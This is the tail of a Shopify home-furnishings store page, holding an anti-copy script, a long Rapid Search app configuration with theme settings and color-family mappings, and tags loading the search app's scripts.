        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019bdfe6-3e78-7d4c-ab62-c00f6c50fc74/rapid-search-290/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019bdfe6-3e78-7d4c-ab62-c00f6c50fc74/rapid-search-290/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div></body>
</html>
